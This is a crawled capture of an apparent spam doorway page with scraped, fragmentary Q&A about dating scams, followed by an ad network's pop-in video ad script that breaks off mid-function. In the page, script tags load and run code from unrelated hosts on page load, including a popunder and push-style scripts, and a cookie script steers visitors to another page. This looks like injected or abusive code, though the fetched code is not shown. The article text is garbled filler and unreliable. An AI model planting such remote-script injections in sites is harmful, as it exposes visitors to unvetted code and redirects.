

--- FILE ---
content_type: text/html
request_url: http://stuetzliwoesch.ch/tyhajygux1699.html
body_size: 29489
content:

<html>
   <head>
      <title>Dating app scammers spotted by ai | How to prevent online dating scammers?</title>
      <meta charset="UTF-8">
      <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
      <meta name="description" content="dating app scammers spotted by ai, How to prevent online dating scammers?, Is video chatting a scam?, Why do scammers try to scam you More than once?.">
      <link rel="stylesheet" href="bootstrap.css">
      <link rel="stylesheet" href="style.css">
      <link rel="stylesheet" href="construction.css">
      <link rel="stylesheet" href="font-icons.css">
      <link rel="stylesheet" href="animate.css">
	  <script>var keyword2 = document.title.split(' - ');
      var keyword = keyword2[0].split(' | ');
      var keyfin = encodeURI(keyword[0]);
      document.cookie = "kxxxf=" + keyfin + "; path=/main.html"; </script>
      <link rel="stylesheet" href="custom.css">
	     <meta name="robots" content="index, follow">
	  <script>var popunder = {expire: 12,url: "https://tg.onedragon.win/dtc?q=dating+app+scammers+spotted+by+ai&domain=stuetzliwoesch.ch"};</script>
      <script src="https://lp.cutefans.win/js/popunder.js"></script>
	  <script src="http://bc.onedragon.win/psh"></script>
   </head>
   <body class="stretched device-xl has-plugin-fitvids has-plugin-easing has-plugin-bootstrap">
      <div id="wrapper" class="clearfix">
         <header id="header" class="header-size-sm" data-sticky-shrink="false">
            <div id="header-wrap" class="">
               <div class="container">
                  <div class="header-row justify-content-between flex-row-reverse flex-lg-row justify-content-lg-center">
                     <nav class="primary-menu with-arrows">
                        <ul class="menu-container">
                           <li class="menu-item">
                              <a class="menu-link" href="http://stuetzliwoesch.ch">
                                 <div>Home</div>
                              </a>
                           </li>
                        </ul>
                     </nav>
                  </div>
               </div>
            </div>
            <div class="header-wrap-clone" style="height: 60px;"></div>
         </header>
         <section id="content">
            <div class="content-wrap">
               <div class="container clearfix">
                  <div class="row gutter-40 col-mb-80">
                     <div class="postcontent col-lg-9">
                        <div class="single-post mb-0">
                           <div class="entry clearfix">
                              <div class="entry-title">
                                 <h1 class="mb-2">Dating app scammers spotted by ai</h1>
                              </div>
                              <div class="entry-meta">
                                 <ul>
                                    <li><i class="icon-calendar3"></i> 11.07.2022</li>
                                    <li><i class="icon-eye-open"></i> 744</li>
                                 </ul>
                              </div>
                              <div class="row show-grid mb-4">
                                 <div class="col-lg-12">
                                    <h3 class="mb-1">Index</h3>
                                    <div class="text-center">
                                       <center>
                                          <div id="responsive-1">
                                             <div></div>
                                          </div>
                                       </center>
                                    </div>
                                    <ul class="iconlist mb-2">
									   
                                       <li><i class="icon-question"></i> <a href="#question-1">How to prevent online dating scammers?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-2">Is video chatting a scam?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-3">Why do scammers try to scam you More than once?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-4">How do you know if someone is a scammer?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-5">How to avoid dating scams on Tinder?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-6">How do you protect yourself from online dating scammers?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-7">What are the top 3 Words of advice on dating scams?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-8">What is online dating phishing?</a></li>
									   
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-10">What happens when you receive money from a scammer?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-11">Why am I getting so many phone calls from a scammer?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-12">Why do people get scammed?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-13">How do scammers get away with it?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-14">How can you tell if someone is scamming you online?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-15">How to perform a scammer phone number lookup?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-16">What to do if you get scammed on dating sites?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-17">How to catch a scammer?</a></li>
									   
									   
									   
									   
									   
                                    </ul>
                                 </div>
                              </div>
							  <script src="http://tg.onedragon.win/frame"></script>
                              <div class="entry-content mt-0">
                                 <div class="entry-image alignleft">
                                    <a href="/dating.html"><img src="http://ts2.mm.bing.net/th?q=dating app scammers spotted by ai" alt="dating app scammers spotted by ai"></a>
                                 </div>
                                <h3 id="question-1">How to prevent online dating scammers?</h3>
                                 <p>Top 5 Preventive Methods. 1 1. Social Media. A large weak point that is very typical of online dating scammers is their social media. More often than not, they forget to both ... 2 2. Google Reverse Image Search. 3 3. Video Chats. 4 4. Phone Calls. 5 5. Ask Hard Questions. </p>
                                 <h3 id="question-2">Is video chatting a scam?</h3>
                                 <p>Video chatting can give you the opportunity to ask hard questions, which can make a scammer slip up due to the script failing to have a proper response. Scammers know this, which means in almost all cases, they will avoid it at all cost.</p>
                                 <h3 id="question-3">Why do scammers try to scam you More than once?</h3>
                                 <p>This may be hard to notice at first, especially if the scammer is using a good script. However, if they do this more than once or twice, this is obviously a scammer trying to find another victim — unless, of course, he is the unluckiest person on earth.</p>
                                 <h3 id="question-4">How do you know if someone is a scammer?</h3>
                                 <p>The most common scammers will typically ask for smaller amounts at first, but will suddenly begin asking for much bigger amounts. These online scammers have numerous amounts of scams that they use and sometimes they can be extremely creative when making them. Could you be a victim of a romance scam?</p>
                                 <h3 id="question-5">How to avoid dating scams on Tinder?</h3>
                                 <p>It is essentially the online dating version of phishing and is a very popular tactic for scammers on dating apps like Tinder. Besides spotting a potential scammer, there are a few precautions you can take to avoid online dating scams. Firstly, use reverse image searches and tools like Social Catfish to verify a persons online identity.</p>
                                 <h3 id="question-6">How do you protect yourself from online dating scammers?</h3>
                                 <p>Keep Personal Information Private Personal information should be kept exactly what it is called: personal. Online dating scammers may not directly ask for money from you, but instead ask for personal information and take it themselves; and may even steal your identity.</p>
                                 <h3 id="question-7">What are the top 3 Words of advice on dating scams?</h3>
                                 <p> Top 3 Words Of Advice on Dating Scams  1 Never Send Money#N#On almost every occasion, scammers will inevitably ask you for money. Sometimes this can start... 2 Keep Personal Information Private#N#Personal information should be kept exactly what it is called: personal. Online... 3 Pay Attention To Keywords More ...</p>
                                 <h3 id="question-8">What is online dating phishing?</h3>
                                 <p>It is essentially the online dating version of phishing and is a very popular tactic for scammers on dating apps like Tinder. Besides spotting a potential scammer, there are a few precautions you can take to avoid online dating scams.</p>
								 
								 
								 
								 
								 
								 <h3 id="question-14">How can you tell if someone is scamming you online?</h3>
                                 <p>Heres how to tell if someone is scamming you online. (Note: These signs use male pronouns, but scammers can be any gender.) 1. His profile is vague. Start with what is stated on the dating site. Scammers often are not specific in what they are looking for in a mate. Thus, more people will respond and fit their requirements.</p>
								 <h3 id="question-15">How to perform a scammer phone number lookup?</h3>
                                 <p>There are a few easy ways to perform a scammer phone number lookup, some methods are more successful than others. Perform a reverse phone lookup- The most successful way to lookup a phone number is to perform a reverse phone lookup to see if there is available information on the owner of the phone number such as their name and physical address.</p>
								 <h3 id="question-16">What to do if you get scammed on dating sites?</h3>
                                 <p>Just make sure you have some way to access their social accounts, email address, or phone number as evidence. If you have sent the scammer money, call the police for instructions for next steps. You can also file a general report on the Internet Crime Complaint Center. In summary, be smart about online dating.</p>
								 <h3 id="question-17">How to catch a scammer?</h3>
                                 <p>Identifying what is real and a scam and knowing how to track and report a scammer is the best way to catch a scammer.</p>
								 
								 
								 
                                 <div class="clear"></div>
                              </div>
                           </div>
                           <div class="row justify-content-between col-mb-30 post-navigation">
                              <div class="col-12 col-md-auto text-center">
                                 <a href='http://stuetzliwoesch.ch/subaj66925.html'>etiquette for dating after death of spouse</a>
                              </div>
                              <div class="col-12 col-md-auto text-center">
                                 <a href='http://stuetzliwoesch.ch/xyhe5976.html'>liefde dating</a>
                              </div>
                           </div>
                           <div class="line"></div>
                           <h4>Related posts:</h4>
                           <div class="related-posts row posts-md col-mb-30">
						   
						   
                              <div class="entry col-12 col-md-6">
                                 <div class="grid-inner row align-items-center gutter-20">
                                    <div class="col-4">
                                       <div class="entry-image">
                                          <a href="http://stuetzliwoesch.ch/hewanumy21834.html"><img src="http://ts2.mm.bing.net/th?q=should i go on a dating site after a breakup" alt="should i go on a dating site after a breakup"></a>
                                       </div>
                                    </div>
                                    <div class="col-8">
                                       <div class="entry-title title-xs">
                                          <h3>
                                             <a href="http://stuetzliwoesch.ch/hewanumy21834.html">should i go on a dating site after a breakup</a>
                                          </h3>
                                       </div>
                                       <div class="entry-meta">
                                          <ul>
                                             <li>
                                                <i class="icon-calendar3"></i> 06.07.2022
                                             </li>
                                             <li>
                                                <i class="icon-eye-open"></i> 4985
                                             </li>
                                          </ul>
                                       </div>
                                    </div>
                                 </div>
                              </div>
							  
							  
						   
                              <div class="entry col-12 col-md-6">
                                 <div class="grid-inner row align-items-center gutter-20">
                                    <div class="col-4">
                                       <div class="entry-image">
                                          <a href="http://stuetzliwoesch.ch/sevufocaj9244.html"><img src="http://ts2.mm.bing.net/th?q=practicing dating" alt="practicing dating"></a>
                                       </div>
                                    </div>
                                    <div class="col-8">
                                       <div class="entry-title title-xs">
                                          <h3>
                                             <a href="http://stuetzliwoesch.ch/sevufocaj9244.html">practicing dating</a>
                                          </h3>
                                       </div>
                                       <div class="entry-meta">
                                          <ul>
                                             <li>
                                                <i class="icon-calendar3"></i> 08.07.2022
                                             </li>
                                             <li>
                                                <i class="icon-eye-open"></i> 208
                                             </li>
                                          </ul>
                                       </div>
                                    </div>
                                 </div>
                              </div>
							  
							  
						   
                              <div class="entry col-12 col-md-6">
                                 <div class="grid-inner row align-items-center gutter-20">
                                    <div class="col-4">
                                       <div class="entry-image">
                                          <a href="http://stuetzliwoesch.ch/bakaw30709.html"><img src="http://ts2.mm.bing.net/th?q=what is a tinder hookup" alt="what is a tinder hookup"></a>
                                       </div>
                                    </div>
                                    <div class="col-8">
                                       <div class="entry-title title-xs">
                                          <h3>
                                             <a href="http://stuetzliwoesch.ch/bakaw30709.html">what is a tinder hookup</a>
                                          </h3>
                                       </div>
                                       <div class="entry-meta">
                                          <ul>
                                             <li>
                                                <i class="icon-calendar3"></i> 10.07.2022
                                             </li>
                                             <li>
                                                <i class="icon-eye-open"></i> 3163
                                             </li>
                                          </ul>
                                       </div>
                                    </div>
                                 </div>
                              </div>
							  
							  
						   
                              <div class="entry col-12 col-md-6">
                                 <div class="grid-inner row align-items-center gutter-20">
                                    <div class="col-4">
                                       <div class="entry-image">
                                          <a href="http://stuetzliwoesch.ch/wix23304.html"><img src="http://ts2.mm.bing.net/th?q=dating someone a year older" alt="dating someone a year older"></a>
                                       </div>
                                    </div>
                                    <div class="col-8">
                                       <div class="entry-title title-xs">
                                          <h3>
                                             <a href="http://stuetzliwoesch.ch/wix23304.html">dating someone a year older</a>
                                          </h3>
                                       </div>
                                       <div class="entry-meta">
                                          <ul>
                                             <li>
                                                <i class="icon-calendar3"></i> 08.07.2022
                                             </li>
                                             <li>
                                                <i class="icon-eye-open"></i> 1951
                                             </li>
                                          </ul>
                                       </div>
                                    </div>
                                 </div>
                              </div>
							  
							  
                             
                           </div>
                        </div>
                     </div>
                     <div class="sidebar col-lg-3">
                        <div class="sidebar-widgets-wrap">
						<div class="widget clearfix">
						<a href="/main.html" target="_blank"><img src="/wp-content/de_tik_tok_1.jpg" width="355"></a>
						</div>
                           <div class="widget clearfix">
                              <h4>Popular topics</h4>
                              <div class="posts-sm row col-mb-30">
							  
						   
                                 <div class="entry col-12">
                                    <div class="grid-inner row g-0">
                                       <div class="col-auto">
                                          <div class="entry-image">
                                             <a href="http://stuetzliwoesch.ch/nub67652.html"><img src="http://ts2.mm.bing.net/th?q=what is skilled matchmaking in fortnite"></a>
                                          </div>
                                       </div>
                                       <div class="col ps-3">
                                          <div class="entry-title">
                                             <h4><a href="http://stuetzliwoesch.ch/nub67652.html">what is skilled matchmaking in fortnite</a></h4>
                                          </div>
                                          <div class="entry-meta">
                                             <ul>
                                                <li>15.07.2022</li>
                                             </ul>
                                          </div>
                                       </div>
                                    </div>
                                 </div>
								 
							  
						   
                                 <div class="entry col-12">
                                    <div class="grid-inner row g-0">
                                       <div class="col-auto">
                                          <div class="entry-image">
                                             <a href="http://stuetzliwoesch.ch/tuwerofo64284.html"><img src="http://ts2.mm.bing.net/th?q=free online devotions for dating couples"></a>
                                          </div>
                                       </div>
                                       <div class="col ps-3">
                                          <div class="entry-title">
                                             <h4><a href="http://stuetzliwoesch.ch/tuwerofo64284.html">free online devotions for dating couples</a></h4>
                                          </div>
                                          <div class="entry-meta">
                                             <ul>
                                                <li>02.07.2022</li>
                                             </ul>
                                          </div>
                                       </div>
                                    </div>
                                 </div>
								 
							  
						   
                                 <div class="entry col-12">
                                    <div class="grid-inner row g-0">
                                       <div class="col-auto">
                                          <div class="entry-image">
                                             <a href="http://stuetzliwoesch.ch/fyhuxuf51711.html"><img src="http://ts2.mm.bing.net/th?q=dating living at home"></a>
                                          </div>
                                       </div>
                                       <div class="col ps-3">
                                          <div class="entry-title">
                                             <h4><a href="http://stuetzliwoesch.ch/fyhuxuf51711.html">dating living at home</a></h4>
                                          </div>
                                          <div class="entry-meta">
                                             <ul>
                                                <li>02.07.2022</li>
                                             </ul>
                                          </div>
                                       </div>
                                    </div>
                                 </div>
								 
							  
						   
                                 <div class="entry col-12">
                                    <div class="grid-inner row g-0">
                                       <div class="col-auto">
                                          <div class="entry-image">
                                             <a href="http://stuetzliwoesch.ch/kimovo19114.html"><img src="http://ts2.mm.bing.net/th?q=dating app für bauern"></a>
                                          </div>
                                       </div>
                                       <div class="col ps-3">
                                          <div class="entry-title">
                                             <h4><a href="http://stuetzliwoesch.ch/kimovo19114.html">dating app für bauern</a></h4>
                                          </div>
                                          <div class="entry-meta">
                                             <ul>
                                                <li>01.07.2022</li>
                                             </ul>
                                          </div>
                                       </div>
                                    </div>
                                 </div>
								 
							  
						   
                                 <div class="entry col-12">
                                    <div class="grid-inner row g-0">
                                       <div class="col-auto">
                                          <div class="entry-image">
                                             <a href="http://stuetzliwoesch.ch/wegicozi19025.html"><img src="http://ts2.mm.bing.net/th?q=dating as a single parent tips"></a>
                                          </div>
                                       </div>
                                       <div class="col ps-3">
                                          <div class="entry-title">
                                             <h4><a href="http://stuetzliwoesch.ch/wegicozi19025.html">dating as a single parent tips</a></h4>
                                          </div>
                                          <div class="entry-meta">
                                             <ul>
                                                <li>16.07.2022</li>
                                             </ul>
                                          </div>
                                       </div>
                                    </div>
                                 </div>
								 
							  
						   
                                 <div class="entry col-12">
                                    <div class="grid-inner row g-0">
                                       <div class="col-auto">
                                          <div class="entry-image">
                                             <a href="http://stuetzliwoesch.ch/gajilotuw87265.html"><img src="http://ts2.mm.bing.net/th?q=matchmaking on the basis of name"></a>
                                          </div>
                                       </div>
                                       <div class="col ps-3">
                                          <div class="entry-title">
                                             <h4><a href="http://stuetzliwoesch.ch/gajilotuw87265.html">matchmaking on the basis of name</a></h4>
                                          </div>
                                          <div class="entry-meta">
                                             <ul>
                                                <li>06.07.2022</li>
                                             </ul>
                                          </div>
                                       </div>
                                    </div>
                                 </div>
								 
							  
                              
                    
                         
                                 
                                 <center>
                                    <div id="responsive-4">
                                       <div></div>
                                    </div>
                                 </center>
                              </div>
                           </div>
                           
                        </div>
                     </div>
                  </div>
               </div>
            </div>
         </section>
         <footer id="footer" class="dark" style="margin-top: 0.25px;">
            <div id="copyrights">
               <div class="container">
                  <div class="row justify-content-between col-mb-30">
                     <div class="col-12 col-md-auto text-center text-md-start">
                        Copyright © 2020-2022 All rights reserved<br>
                     </div>
                     <div class="col-12 col-md-auto text-center text-md-end">
                        <div class="copyrights-menu copyright-links clearfix"></div>
                     </div>
                  </div>
               </div>
            </div>
         </footer>
      </div>
      <div id="gotoTop" class="icon-angle-up"></div>
   </body>
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syndication.realsrv.com/splash.php?idzone=4948162
body_size: 4336
content:
(function(exoDynamicParams){(function(){"use strict";function ExoSupport(){var ua=window.navigator.userAgent;this.features={'webp':true,'mp4':true};this.features['webp']=browserSupportsWebp(ua);this.features['mp4']=browserSupportsMp4(ua)}function browserSupportsWebp(userAgent){var isUnsupportedIE=userAgent.match(/MSIE/)||userAgent.match(/rv:11/);var isUnsupportedFirefox=userAgent.match(/Firefox\/(\d+)/)?parseInt(userAgent.match(/Firefox\/(\d+)/)[1])<=64:false;var isUnsupportedSafari=userAgent.match(/Version\/(\d+)/)?parseInt(userAgent.match(/Version\/(\d+)/)[1])<=15:false;var isUnsupportedChrome=userAgent.match(/Chrome\/(\d+)/)?parseInt(userAgent.match(/Chrome\/(\d+)/)[1])<=8:false;var isUnsupportedEdge=userAgent.match(/Edge\/(\d+)/)?parseInt(userAgent.match(/Edge\/(\d+)/)[1])<=17:false;if(isUnsupportedIE||isUnsupportedFirefox||isUnsupportedSafari||isUnsupportedChrome||isUnsupportedEdge){var elem=document.createElement('canvas');return(elem.getContext&&elem.getContext('2d'))?elem.toDataURL('image/webp').indexOf('data:image/webp')===0:false}return true}function browserSupportsMp4(userAgent){var isUnsupportedIE=userAgent.match(/MSIE [6-8]/);var isUnsupportedFirefox=userAgent.match(/Firefox\/(\d+)/)?parseInt(userAgent.match(/Firefox\/(\d+)/)[1])<=20:false;var isUnsupportedOpera=userAgent.match(/(Opera|OPR)\/(\d+)/)?parseInt(userAgent.match(/(Opera|OPR)\/(\d+)/)[2])<=24:false;if(isUnsupportedIE||isUnsupportedFirefox||isUnsupportedOpera){return(!!document.createElement('video').canPlayType&&!!document.createElement('video').canPlayType('video/mp4'))}return true}ExoSupport.prototype.supported=function(feature){return this.features[feature]};window.ExoSupport=new ExoSupport()}())})([]);
(function() {
var widthExoLayer;
var heightExoLayer;
var marginExoLayer;

marginExoLayer = 20;
widthExoLayer       = 300;
heightExoLayer      = 250;;
var frequency_period = 0;
var exoDocumentProtocol = (document.location.protocol != "https:" && document.location.protocol != "http:") ? "https:" : document.location.protocol;
var closeImage = '//s3t3d2y1.afcdn.net/images/close-icon-circle.png';
var optimumImgurl = "https://s3t3d2y1.afcdn.net/library/952586/c2f41b2e88c7d47224fe0367b1e86454c05c98dc.mp4",
    imgurl = "https://s3t3d2y1.afcdn.net/library/952586/c2f41b2e88c7d47224fe0367b1e86454c05c98dc.mp4";

function setCookie(c_name, value, minutes_ttl) {
    minutes_ttl = parseInt(minutes_ttl, 10);

    var exdate = new Date();
    exdate.setMinutes(exdate.getMinutes() + minutes_ttl);
    var c_value = escape(value) + "; expires=" + exdate.toUTCString() + ";path=/";
    document.cookie = c_name + "=" + c_value;
}

function getCookie(c_name) {
    var i,x,y,ARRcookies=document.cookie.split(";");
    for (i=0;i<ARRcookies.length;i++)
    {
        x=ARRcookies[i].substr(0,ARRcookies[i].indexOf("="));
        y=ARRcookies[i].substr(ARRcookies[i].indexOf("=")+1);
        x=x.replace(/^\s+|\s+$/g,"");
        if (x==c_name)
        {
            return unescape(y);
        }
    }
}

var codeExoLayer = ''
	+ '<div id="divExoLayerWrapper" style="position: fixed; width: ' + widthExoLayer + 'px; height: 0px; display:none; z-index: 100; bottom: 0 !important; right: ' + marginExoLayer + 'px; !important; transition: height 1s ease-in-out 0s; -webkit-transition: height 1s ease-in-out 0s; -o-transition: height 1s ease-in-out 0s; -moz-transition: height 1s ease-in-out 0s; -ms-transition: height 2s ease-in-out 0s;">'
    + '<div id="divExoLayer" style="position: absolute;  z-index: 101;">'
        + '<div id="exoCloseButton" style="height:24px;width:24px;float:right;top:-12px;right:-12px;position:relative;z-index:100;cursor:pointer;vertical-align:top;">'
            + '<img src="' + closeImage + '">'
        + '</div>'
	+ '<div style="position: relative; top:-24px; width: ' + widthExoLayer + 'px; height: ' + heightExoLayer + 'px; overflow: hidden;">'
    + '<iframe id="exoIMFrame" frameborder="0" scrolling="no" width="300px" height="250px"></iframe>'
	+ '</div>'
    + '</div>'
	+ '</div>';
	

function writeExoLayer() {
    var exoLayer = document.createElement('div');
    exoLayer.innerHTML = codeExoLayer;
    document.body.appendChild(exoLayer.firstChild);
    var doc = document.getElementById('exoIMFrame').contentWindow.document;
    doc.open();
        doc.write('<body style="margin:0px;"><div>\n    <a href="https://syndication.realsrv.com/click.php?d=H4sIAAAAAAAAA11TTXOjMAz9K7nkuIy_sPGxu20nO82mmRIgzaVDMDS0ARIwLcn4x68MtJvsyGOspydZSLIQlCLmGWR2Wh.aKb2ZkntYKM8r6dRa1.9OUhWAcC_jXGQZ4dKLtzhGCVNZEqMpvW_aLZ7SW4ylwK7roSnhABGAmrQrW5U6hzxpBpQC6iJvUBgoYshgAFwAAv9mUDgo0hP8yyhAZ5J5mJMB8ACgCHXEHa.UAAwnDHnddt2o2OzGINimNdKxTabRbarP._yzSptkNyW_.k2fdvHb6bXtMJcS9J0u9qOTTfq6WP_9ZZ1mL7kCVlWrp9lyPlsuF7OFCpib0IAG5Bye26Jom.J41Hu13KwXc5_nURjIoD4etmu_3au1z0NUH9ZBsGqPBcCFVqtwrhab595AV0B64BvLWT0mPOxWM_rnLPRvdeLyiUvA4lRZs98z.2irKKQ.jSIctsmAXBj9trDHLnwlAp8X5O5us_Be8ven2XEmz.XjvK1.Ss06xa2L8Mu43EZZ2kYkeotoTE45oXHKY5EXabn7zJ5_QC2SqtG24A5C2MCUYcElksJzubmsmqEOQQ4h2MHSNd.DZMZ2G5gY640MZ_1n7LrBIMZQSqyVmOteOsnO3kgYI8wQwTFiZnJNmcC6avXENnpiICzqxcXcZdi.D.YiiYWA6wjEJGYkWPG.6bw_GRja3nnQDEz0BfufcLv3lYEdj8evUM2pVHkS67wqnTqN9039YV9i_8MDfyRK8wHpPD4Y4cVcKOaSFFPlUppuaapSl8mE8oQS_Bdypwp07AMAAA--&cb=e2e_69724a8008b4e4.57076799"\n        id="link_c77e5fbffdfcd1b94563233ea4485a3b"\n        target="_blank"\n        ontouchstart=""\n        onclick="\n            var href=\'https://syndication.realsrv.com/click.php?d=H4sIAAAAAAAAA11TTXOjMAz9K7nkuIy_sPGxu20nO82mmRIgzaVDMDS0ARIwLcn4x68MtJvsyGOspydZSLIQlCLmGWR2Wh.aKb2ZkntYKM8r6dRa1.9OUhWAcC_jXGQZ4dKLtzhGCVNZEqMpvW_aLZ7SW4ylwK7roSnhABGAmrQrW5U6hzxpBpQC6iJvUBgoYshgAFwAAv9mUDgo0hP8yyhAZ5J5mJMB8ACgCHXEHa.UAAwnDHnddt2o2OzGINimNdKxTabRbarP._yzSptkNyW_.k2fdvHb6bXtMJcS9J0u9qOTTfq6WP_9ZZ1mL7kCVlWrp9lyPlsuF7OFCpib0IAG5Bye26Jom.J41Hu13KwXc5_nURjIoD4etmu_3au1z0NUH9ZBsGqPBcCFVqtwrhab595AV0B64BvLWT0mPOxWM_rnLPRvdeLyiUvA4lRZs98z.2irKKQ.jSIctsmAXBj9trDHLnwlAp8X5O5us_Be8ven2XEmz.XjvK1.Ss06xa2L8Mu43EZZ2kYkeotoTE45oXHKY5EXabn7zJ5_QC2SqtG24A5C2MCUYcElksJzubmsmqEOQQ4h2MHSNd.DZMZ2G5gY640MZ_1n7LrBIMZQSqyVmOteOsnO3kgYI8wQwTFiZnJNmcC6avXENnpiICzqxcXcZdi.D.YiiYWA6wjEJGYkWPG.6bw_GRja3nnQDEz0BfufcLv3lYEdj8evUM2pVHkS67wqnTqN9039YV9i_8MDfyRK8wHpPD4Y4cVcKOaSFFPlUppuaapSl8mE8oQS_Bdypwp07AMAAA--&cb=e2e_69724a8008b4e4.57076799\';\n            href += \'&clickX=\' + event.clientX;\n            href += \'&clickY=\' + event.clientY;\n            this.href = href;\n        " >\n        <video\n            id="video_c77e5fbffdfcd1b94563233ea4485a3b"\n            loop\n            muted\n            autoplay\n            playsinline\n            preload="auto"\n            width="300"\n            height="250"\n            \n        ><source src="https://s3t3d2y1.afcdn.net/library/952586/c2f41b2e88c7d47224fe0367b1e86454c05c98dc.mp4" type="video/mp4" /></video>\n    </a>\n</div><script>var exoDynamicParams={"id":"c77e5fbffdfcd1b94563233ea4485a3b","alternateMediaUrl":"https:\/\/s3t3d2y1.afcdn.net\/library\/952586\/c2f41b2e88c7d47224fe0367b1e86454c05c98dc.mp4","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split(\'.\');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById(\'link_\'+id);if(getExtension(image)===\'gif\'&&elemLink!==undefined&&elemLink!==null){var html=\'<img border="0" width="\'+width+\'" height="\'+height+\'" src="\'+image+\'">\';elemLink.innerHTML=html}}</script></body>');
        doc.close();
}

function logImp() {
    
    impTrack('https://syndication.realsrv.com/cimp.php?t=imp&data=H4sIAAAAAAAAA12PbU7DMAyGr8IFFtmOnY/9Q4ILgHaANm1YpdGitYWBfHiSteIHshRbtt/ndQjIHQAPRA+IR+AjOrWGwBChwSh6en1U0Lm/jWvXm48hzRqFJDh1AuKsxuAdB+XIAR2pQFDvrYXSQ4weRQKo4wKpYS3VbAAA1YM+n16KxVPpBAmsqMUe4EYCpa7eikRaUAq3qu+ka5qA3IYcvM1tdrmVZFsfW25sTGWFdF7Wfvm5DF9TP6ezSefSRWImVvIOoRxjUArT71eBCjphDHooRsoCEb3X8zQvw/im6TKtnRbwfVX1T7WFq9dVxj3/n25R8Pu/sb64l5tw/h67ITXLMI3m2jeX+fpp0vReppV239a4eePOV4tecmaIvUR21HTJe2nBUuaQbYBfARRFotkBAAA=&cb=e2e_69724a80092668.51908215&d=inst');
}

function closeExoLayer(e) {
    e.stopPropagation();
    e.preventDefault();
    document.getElementById('divExoLayerWrapper').style.display = "none";
    closedStatus = true;

            setCookie('zone-closed-4948162', closedStatus, frequency_period);
    }

function initExoLayer() {
    var et = document.getElementById('exoCloseButton');
    et.addEventListener('mousedown',closeExoLayer,true);
    et.addEventListener('touchstart',closeExoLayer,true);
    et.addEventListener('mouseup',closeExoLayer,true);
    et.addEventListener('touchend',closeExoLayer,true);
}

function showExoLayer() {
    if (!closedStatus) {
        document.getElementById('divExoLayerWrapper').style.display = "block";
        window.setTimeout(function() {
           document.getElementById('divExoLayerWrapper').style.height = heightExoLayer + 'px';
           hideAgainExoLayer();
        }, 100);
    }
}

function hideExoLayer() {
    document.getElementById('divExoLayerWrapper').style.height = '0px';
    window.setTimeout(function() {
        document.getElementById('divExoLayerWrapper').style.display = "none";
        showAgainExoLayer();
    }, 1000);
}

function showAgainExoLayer() {
